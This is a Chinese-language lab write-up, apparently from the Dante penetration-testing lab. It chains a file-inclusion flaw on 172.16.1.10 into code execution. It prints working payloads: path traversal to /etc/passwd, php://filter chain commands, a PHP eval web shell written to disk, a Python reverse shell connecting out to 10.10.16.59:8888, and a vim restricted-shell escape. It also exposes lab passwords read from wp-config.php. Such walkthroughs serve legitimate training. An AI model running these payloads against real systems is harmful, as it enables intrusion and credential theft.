
monitor文件用wireshark打开
发现用户名密码
admin/password6543 admin/Password6543
之前的**其他站点 存在 本地文件包含(LFI)漏洞还没用 **

Linux: 172.16.1.10 挂代理访问 http://172.16.1.10/ ,存在文件包含

路径穿越拿到etc/passwd
发现两个关键用户:
**<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">frank</font>**(普通用户,bash) **<font style="color:rgb(15, 17, 21);background-color:rgb(235, 238, 242);">margaret</font>**(高权限)
margaret目录可直接访问,有flag
flag4:DANTE{LF1_M@K3s_u5_lol}
文件包含读到源码
1 http://172.16.1.10/nav.php?page=php://filter/convert.base64-encode/resource=../../../../../../../../../var/www/html/wordpress/index.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php /** * Front to the WordPress application. This file doesn't do anything, but loads * wp-blog-header.php which does and tells WordPress to load the theme. * * @package WordPress */ /** * Tells WordPress to load the WordPress theme and output it. * * @var bool */ define( 'WP_USE_THEMES', true ); /** Loads the WordPress Environment and Template */ require __DIR__ . '/wp-blog-header.php';
现在是要拿shell,尝试 文件包含转rce, 常见的方法都试了,不太行

利用文件包含转rce的工具 filter chain
生成一个执行系统命令的 webshell
1 python3 php_filter_chain_generator.py --chain '<?php system($_POST["0"]); ?>'
1 proxychains curl -X POST "http://172.16.1.10/nav.php?page=你的filter_chain/resource=php://temp" -d "0=id"


但是没回显,将命令执行结果写入文件
可以,那就写入shell
1
2
3
4
5
6
7
8
# 生成一句话木马 base64:PD9waHAgZXZhbCgkX1BPU1RbInBhc3MiXSk7ID8+ PAYLOAD=$(python3 php_filter_chain_generator.py --chain '<?php file_put_contents("/var/www/html/shell.php", base64_decode("PD9waHAgZXZhbCgkX1BPU1RbInBhc3MiXSk7ID8+")); ?>' | tail -1) # 写入 proxychains curl -s -X POST "http://172.16.1.10/nav.php?page=$PAYLOAD" -d "0=echo '<?php eval(\\$\_POST\[pass\]);?>' > /var/www/html/shell.php" # 验证 proxychains curl -s -X POST "http://172.16.1.10/shell.php" -d "pass=phpinfo();" | head -10


但是payload太长了,不行,回显写文件里
当前目录
wordpress目录

想看wp-config.php,直接读不行,用文件包含读
解码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
<?php /** * The base configuration for WordPress * * The wp-config.php creation script uses this file during the * installation. You don't have to use the web site, you can * copy this file to "wp-config.php" and fill in the values. * * This file contains the following configurations: * * * MySQL settings * * Secret keys * * Database table prefix * * ABSPATH * * @link https://wordpress.org/support/article/editing-wp-config-php/ * * @package WordPress */ // ** MySQL settings - You can get this info from your web host ** // /** The name of the database for WordPress */ define( 'DB_NAME' 'wordpress' ); /** MySQL database username */ define( 'DB_USER', 'margaret' ); /** MySQL database password */ define( 'DB_PASSWORD', 'Welcome1!2@3#' ); /** MySQL hostname */ define( 'DB_HOST', 'localhost' ); /** Database Charset to use in creating database tables. */ define( 'DB_CHARSET', 'utf8' ); /** The Database Collate type. Don't change this if in doubt. */ define( 'DB_COLLATE', '' ); /**#@+ * Authentication Unique Keys and Salts. * * Change these to different unique phrases! * You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service} * You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again. * * @since 2.6.0 */ define( 'AUTH_KEY', 'put your unique phrase here' ); define( 'SECURE_AUTH_KEY', 'put your unique phrase here' ); define( 'LOGGED_IN_KEY', 'put your unique phrase here' ); define( 'NONCE_KEY', 'put your unique phrase here' ); define( 'AUTH_SALT', 'put your unique phrase here' ); define( 'SECURE_AUTH_SALT', 'put your unique phrase here' ); define( 'LOGGED_IN_SALT', 'put your unique phrase here' ); define( 'NONCE_SALT', 'put your unique phrase here' ); /**#@-*/ /** * WordPress Database Table prefix. * * You can have multiple installations in one database if you give each * a unique prefix. Only numbers, letters, and underscores please! */ $table_prefix = 'wp_'; /** * For developers: WordPress debugging mode. * * Change this to true to enable the display of notices during development. * It is strongly recommended that plugin and theme developers use WP_DEBUG * in their development environments. * * For information on other constants that can be used for debugging, * visit the documentation. * * @link https://wordpress.org/support/article/debugging-in-wordpress/ */ define( 'WP_DEBUG', false ); /* That's all, stop editing! Happy publishing. */ /** Absolute path to the WordPress directory. */ if ( ! defined( 'ABSPATH' ) ) { define( 'ABSPATH', __DIR__ . '/' ); } /** Sets up WordPress vars and included files. */ require_once ABSPATH . 'wp-settings.php';
找到高权限用户 margaret 的密码 Welcome1!2@3#
接下来:反弹 shell → su margaret → 提权
之前 bash 反弹没反应,换 python 反弹 ,靶机肯定有 python:
开监听
执行 python 反弹
1 PAYLOAD=$(python3 php_filter_chain_generator.py --chain '<?php system($_POST[0]);?>' | tail -1)
1 proxychains curl -s -X POST "http://172.16.1.10/nav.php?page=$PAYLOAD" -d "0=python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.16.59\",8888));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);' &"

拿到 shell 后切换 margaret
1
2
3
4
5
6
7
8
9
10
# 先升级交互 shell python3 -c 'import pty; pty.spawn("/bin/bash")' export TERM=xterm # Ctrl+Z 挂起,然后输入: stty raw -echo; fg # 回车两次 # 切换 margaret su margaret # 密码:Welcome1!2@3#

受限 shell,用 vim 直接逃逸
先进入 vim,然后设置 shell 为 sh
1
2
3
4
5
6
7
8
9
第 1 步:在 margaret 的受限 shell 里输入: vim 回车,进入 vim。 第 2 步:按一下 **Esc** 键(确保不在输入模式)。 第 3 步:输入冒号 :,你会看到底部出现 `:` 提示符,然后输入: set shell=/bin/sh 回车。 第 4 步*:再按冒号:`,输入 shell 回车。
但是这个flag之前已经拿到了
发现slack
之前的待办提示:
想利用Slack
